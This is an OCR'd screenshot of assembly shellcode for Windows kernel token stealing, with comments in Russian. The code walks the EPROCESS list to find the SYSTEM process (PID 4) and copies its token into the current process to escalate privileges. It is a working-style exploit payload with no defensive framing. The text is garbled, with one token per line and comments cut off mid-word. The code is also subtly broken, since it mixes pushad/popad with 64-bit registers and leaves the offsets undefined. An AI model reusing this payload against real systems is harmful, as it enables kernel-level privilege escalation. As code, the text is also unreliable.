
7
#define SYSTEM_PID 4
8
9
__declspec
(
naked
)
void
TokenStealingShellcode
(
)
{
10
__asm
{
11
pushad
// сохраняем рег
12
13
// Получаем текущий EPROCESS
14
mov 
rax
,
gs
:
[
KTHREAD_OFFSET
]
// CurrentThread
15
mov 
rax
,
[
rax
+
EPROCESS_OFFSET
]
// Current EPRO
16
mov 
rcx
,
rax
// сохраняем дл
17
18
// Ищем SYSTEM процесс (PID=4)
19
mov 
rdx
,
SYSTEM_PID
20
find_system
:
21
mov 
rax
,
[
rax
+
FLINK_OFFSET
]
// следующий EPR
22
sub 
rax
,
FLINK_OFFSET
// компенсируем
23
cmp
[
rax
+
PID_OFFSET
]
,
rdx
// проверяем PID
24
jne 
find_system
25
26
// Копируем токен SYSTEM в наш процесс
27
mov 
rdx
,
[
rax
+
TOKEN_OFFSET
]
// SYSTEM token
28
mov
[
rcx
+
TOKEN_OFFSET
]
,
rdx
// наш токен = S
29
30
popad
// восстанавлива
31
xor
eax
,
eax
// STATUS_SUCCES
32
ret
33
}
34
}